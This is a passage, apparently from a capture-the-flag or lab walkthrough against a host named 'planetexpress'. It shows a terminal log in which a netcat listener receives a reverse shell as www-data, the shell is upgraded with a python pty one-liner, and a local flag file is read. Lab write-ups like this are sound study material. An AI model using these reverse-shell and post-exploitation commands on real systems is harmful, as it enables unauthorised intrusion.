 └─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.200] from (UNKNOWN) [192.168.185.205] 55718
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@planetexpress:~/html/planetexpress/plugins$ ls
ls
PicoDeprecated  PicoOutput.php  PicoTest.php
www-data@planetexpress:~/html/planetexpress/plugins$ ls /home
ls /home
astro
www-data@planetexpress:~/html/planetexpress/plugins$ ls /home/astro
ls /home/astro
local.txt
www-data@planetexpress:~/html/planetexpress/plugins$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@planetexpress:~/html/planetexpress/plugins$ cat /home/astro/local.txt
<ml/planetexpress/plugins$ cat /home/astro/local.txt
b06fee
www-data@planetexpress:~/html/planetexpress/plugins$